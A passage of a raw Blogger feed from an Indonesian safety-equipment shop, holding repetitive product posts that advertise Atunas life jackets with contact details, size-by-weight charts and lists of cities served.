alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIEBNuKSGRQEnG62oTBXCLYw_Q_BTMqaDVuXxSc8JJAJbqLxwKzYyvGQKg2RktrqoAX0boOxUVUrq49c01TD3xOfuRQs0MIBdD9Q6TxH0PmlJngSYvkJbT6kmH2DxhCsgicXbwGkt4GPs\/s320\/pela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung atunas Uk S, M, L, XL di Jakarta\" border=\"0\" data-original-height=\"320\" data-original-width=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIEBNuKSGRQEnG62oTBXCLYw_Q_BTMqaDVuXxSc8JJAJbqLxwKzYyvGQKg2RktrqoAX0boOxUVUrq49c01TD3xOfuRQs0MIBdD9Q6TxH0PmlJngSYvkJbT6kmH2DxhCsgicXbwGkt4GPs\/s16000\/pela.jpg\" title=\"Jual Pelampung atunas Uk S, M, L, XL di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nROMPI ATUNAS Size Xl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI BIRU ATAU HITAM - TERGANTUNG DARI PABRIK ( TIDAK BISA PILIH )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasaJacket dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat 60 - 70 kg \/ orang dengan ukuran \"S\"\u003Cbr \/\u003E\n2. Berat 70 - 80 kg \/ orang dengan ukuran \"M\"\u003Cbr \/\u003E\n3. Berat 80 - 90 kg \/ orang dengan ukuran \"L\"\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran \"XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung atunas Uk S, M, L, XL di Jakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-life-jacket-rompi-atunas-uk-xl-di-denpasar.html\"\u003EJual Life Jacket Rompi Atunas Uk XL di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/promo-pelampung-uk-jumbo-atunas-di-gresik.html\"\u003EPromo Pelampung Uk Jumbo Atunas di Gresik\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/hub-081339893673-jual-baju-pelampung-atunas-size-l.html\"\u003EHub.081339893673 Jual Baju Pelampung Atunas Size L\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4527403088071175208\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-atunas-uk-s-m-l-xl-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4527403088071175208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4527403088071175208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-atunas-uk-s-m-l-xl-.html","title":"Jual Pelampung atunas Uk S, M, L, XL di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIEBNuKSGRQEnG62oTBXCLYw_Q_BTMqaDVuXxSc8JJAJbqLxwKzYyvGQKg2RktrqoAX0boOxUVUrq49c01TD3xOfuRQs0MIBdD9Q6TxH0PmlJngSYvkJbT6kmH2DxhCsgicXbwGkt4GPs\/s72-c\/pela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7266187785420250424"},"published":{"$t":"2021-04-27T17:55:00.002-07:00"},"updated":{"$t":"2021-04-27T17:55:24.487-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Life Jacket Rompi Atunas Uk XL di Denpasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Life Jacket Rompi Atunas Uk XL di Denpasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2qs23e8sRGhWJy9eYXVDcN104Ix8x5fvC2DrSyZ2JskHIPEu51_2gqAD1dDoWVZCqtT5fHf10_cA59G3EPOv_dPXjpOVEhwsO2rQnF_v2NsEHkq7e1ms8ahwQBVQUtz632i1rR0MMCJDy\/s306\/life.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Life Jacket Rompi Atunas Uk XL di Denpasar\" border=\"0\" data-original-height=\"306\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2qs23e8sRGhWJy9eYXVDcN104Ix8x5fvC2DrSyZ2JskHIPEu51_2gqAD1dDoWVZCqtT5fHf10_cA59G3EPOv_dPXjpOVEhwsO2rQnF_v2NsEHkq7e1ms8ahwQBVQUtz632i1rR0MMCJDy\/s16000\/life.jpg\" title=\"Jual Life Jacket Rompi Atunas Uk XL di Denpasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nROMPI ATUNAS Size Xl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI BIRU ATAU HITAM - TERGANTUNG DARI PABRIK ( TIDAK BISA PILIH )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasaJacket dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat 60 - 70 kg \/ orang dengan ukuran \"S\"\u003Cbr \/\u003E\n2. Berat 70 - 80 kg \/ orang dengan ukuran \"M\"\u003Cbr \/\u003E\n3. Berat 80 - 90 kg \/ orang dengan ukuran \"L\"\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran \"XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Life Jacket Rompi Atunas Uk XL di Denpasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-banana-boat-atunas-uk-l-di-malang.html\"\u003EJual Pelampung Banana Boat Atunas Uk L di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/promo-pelampung-uk-jumbo-atunas-di-gresik.html\"\u003EPromo Pelampung Uk Jumbo Atunas di Gresik\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/hub-081339893673-jual-baju-pelampung-atunas-size-l.html\"\u003EHub.081339893673 Jual Baju Pelampung Atunas Size L\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7266187785420250424\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-life-jacket-rompi-atunas-uk-xl-di-denpasare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7266187785420250424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7266187785420250424"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-life-jacket-rompi-atunas-uk-xl-di-denpasare.html","title":"Jual Life Jacket Rompi Atunas Uk XL di Denpasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2qs23e8sRGhWJy9eYXVDcN104Ix8x5fvC2DrSyZ2JskHIPEu51_2gqAD1dDoWVZCqtT5fHf10_cA59G3EPOv_dPXjpOVEhwsO2rQnF_v2NsEHkq7e1ms8ahwQBVQUtz632i1rR0MMCJDy\/s72-c\/life.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4425575376447837575"},"published":{"$t":"2021-04-27T17:52:00.003-07:00"},"updated":{"$t":"2021-04-27T17:52:22.973-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Promo Pelampung Uk Jumbo Atunas di Gresik"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Promo Pelampung Uk Jumbo Atunas di Gresik, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipk3CUD4I5soQ4fjWtSFf5G8z1DhyphenhyphenLnnXvBqQuPo42cyConmSUXzTEWfcdSCgLyXJ7IANE1STKEqwvK2hwgHaij9JARpSjwcIxbwclYJ7wSRyBiE9iz_LlFYR0eYJIQLbZuDefZDDLbPZ1\/s300\/xl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Promo Pelampung Uk Jumbo Atunas di Gresik\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipk3CUD4I5soQ4fjWtSFf5G8z1DhyphenhyphenLnnXvBqQuPo42cyConmSUXzTEWfcdSCgLyXJ7IANE1STKEqwvK2hwgHaij9JARpSjwcIxbwclYJ7wSRyBiE9iz_LlFYR0eYJIQLbZuDefZDDLbPZ1\/s16000\/xl.jpg\" title=\"Promo Pelampung Uk Jumbo Atunas di Gresik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nROMPI ATUNAS Size Xl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK HARGA UKURAN LAINNYA, LIHAT LAPAK \/ THREAD LAINNYA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI BIRU ATAU HITAM - TERGANTUNG DARI PABRIK ( TIDAK BISA PILIH )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasaJacket dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat 60 - 70 kg \/ orang dengan ukuran \"S\"\u003Cbr \/\u003E\n2. Berat 70 - 80 kg \/ orang dengan ukuran \"M\"\u003Cbr \/\u003E\n3. Berat 80 - 90 kg \/ orang dengan ukuran \"L\"\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran \"XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Promo Pelampung Uk Jumbo Atunas di Gresik, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-banana-boat-atunas-uk-l-di-malang.html\"\u003EJual Pelampung Banana Boat Atunas Uk L di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-rompi-rafting-atunas-size-m-di-sidoarjo.html\"\u003EJual Rompi Rafting Atunas Size M di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/hub-081339893673-jual-baju-pelampung-atunas-size-l.html\"\u003EHub.081339893673 Jual Baju Pelampung Atunas Size L\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4425575376447837575\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/promo-pelampung-uk-jumbo-atunas-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4425575376447837575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4425575376447837575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/promo-pelampung-uk-jumbo-atunas-.html","title":"Promo Pelampung Uk Jumbo Atunas di Gresik"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipk3CUD4I5soQ4fjWtSFf5G8z1DhyphenhyphenLnnXvBqQuPo42cyConmSUXzTEWfcdSCgLyXJ7IANE1STKEqwvK2hwgHaij9JARpSjwcIxbwclYJ7wSRyBiE9iz_LlFYR0eYJIQLbZuDefZDDLbPZ1\/s72-c\/xl.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8236506280220518063"},"published":{"$t":"2021-04-27T17:47:00.005-07:00"},"updated":{"$t":"2021-04-27T17:47:46.716-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Hub.081339893673 Jual Baju Pelampung Atunas Size L"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Hub.081339893673 Jual Baju Pelampung Atunas Size L, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVsADlGNLqnVRmElOTKWMKKna3A8Yjbp8CtMrIPIgxz65DS2X4WnskHjUO5AwUK5x76ejkynYF-o2VgeuzGcUTT8RJ-CfL1UEPiiqJugQ1Vx9x7w4qZn9jQzYL4kz99Vl8xN-R15xhqji\/s326\/atu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hub.081339893673 Jual Baju Pelampung Atunas Size L\" border=\"0\" data-original-height=\"326\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVsADlGNLqnVRmElOTKWMKKna3A8Yjbp8CtMrIPIgxz65DS2X4WnskHjUO5AwUK5x76ejkynYF-o2VgeuzGcUTT8RJ-CfL1UEPiiqJugQ1Vx9x7w4qZn9jQzYL4kz99Vl8xN-R15xhqji\/s16000\/atu.jpg\" title=\"Hub.081339893673 Jual Baju Pelampung Atunas Size L\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nJaket\/ Rompi \/ Baju Pelampung Atunas Size L\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI BIRU ATAU HITAM - TERGANTUNG DARI PABRIK ( TIDAK BISA PILIH )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran L = Berat 80 - 90 kg \/ orang\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Size S = Berat 30 - 60 kg \/ orang\u003Cbr \/\u003E\n2. Size M = Berat 60 - 80 kg \/ orang\u003Cbr \/\u003E\n3. Size XL = Berat 90 - 100 kg \/ orang\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Hub.081339893673 Jual Baju Pelampung Atunas Size L, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-banana-boat-atunas-uk-l-di-malang.html\"\u003EJual Pelampung Banana Boat Atunas Uk L di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-rompi-rafting-atunas-size-m-di-sidoarjo.html\"\u003EJual Rompi Rafting Atunas Size M di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-baju-pelampung-atunas-l-murah-di-karyanusatama.html\"\u003EJual Bju Pelampung Atunas L Murah Di Karyanusatama\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8236506280220518063\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/hub-081339893673-jual-baju-pelampung-atunas-size-l.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8236506280220518063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8236506280220518063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/hub-081339893673-jual-baju-pelampung-atunas-size-l.html","title":"Hub.081339893673 Jual Baju Pelampung Atunas Size L"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVsADlGNLqnVRmElOTKWMKKna3A8Yjbp8CtMrIPIgxz65DS2X4WnskHjUO5AwUK5x76ejkynYF-o2VgeuzGcUTT8RJ-CfL1UEPiiqJugQ1Vx9x7w4qZn9jQzYL4kz99Vl8xN-R15xhqji\/s72-c\/atu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2645767415838220080"},"published":{"$t":"2021-04-27T17:44:00.005-07:00"},"updated":{"$t":"2021-04-27T17:44:39.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Baju Pelampung Atunas L Murah Di Karyanusatama"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Baju Pelampung Atunas L Murah Di Karyanusatama, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs8HPfLs_JodLcNOBcYMclceljqdo7cn4vP8QRnRyxqTVUsfz1fgr3M1_voCtXAdLkHMjbnoK_r92_HyQhwS_pvbCAL2ELpFeKquMivfj0PYBvq_69374RdXHGETdQ-ieRE7wpEkPJVJq3\/s334\/l.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Baju Pelampung Atunas L Murah Di Karyanusatama\" border=\"0\" 